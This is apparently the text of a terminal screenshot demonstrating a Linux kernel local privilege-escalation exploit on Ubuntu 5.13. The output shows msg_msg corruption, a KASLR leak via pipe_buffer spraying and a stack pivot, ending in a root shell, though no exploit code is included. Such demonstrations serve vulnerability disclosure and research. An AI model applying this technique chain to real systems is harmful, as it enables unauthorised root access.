 bonfee@ubuntu: ~
bonfee@ubuntu:~$ grep -cw smep /proc/cpuinfo; grep -cw smap /proc/cpuinfo
4
4
bonfee@ubuntu:~$ id
uid=1000(bonfee) gid=1000(bonfee) groups=1000(bonfee),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),133(lxd),134(sambashar
e)
bonfee@ubuntu:~$ uname -a
Linux ubuntu 5.13.0-37-generic #42-Ubuntu SMP Tue Mar 15 14:34:06 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
bonfee@ubuntu:~$ ./exploit
[+] STEP 1: msg_msg corruption
[*] found corrupted msg_msg after 1 tries. real: 1991 corrupted: 1977
[+] freeing corrupted msg_msg....
[+] reallocating corrupted msg_msg....
[*] primary_msg: 0xffff9b69ca8dde40
[+] freeing corrupted msg_msg....
[+] reallocating corrupted msg_msg....
[*] secondary_msg: 0xffff9b69c5a97800
[*] corrupted secondary_msg: 0xffff9b69c5a97400
[+] freeing corrupted msg_msg....
[+] reallocating corrupted msg_msg....
[+] freeing sk_buff....
[+] STEP 2: KASLR leak
[+] Spraying pipe_buffer objs...
[+] Leak+free pipe_buffer objs...
[*] kaslr leak: 0xffffffff9c83ffc0
[*] kaslr base: 0xffffffff9b600000
[+] STEP 3: Stack pivot
[+] Reallocating pipe_buffer object....
[+] Cleaning up msg_msgs
[+] Releasing pipe_buffer objs
# id
uid=0(root) gid=0(root) groups=0(root)
# :)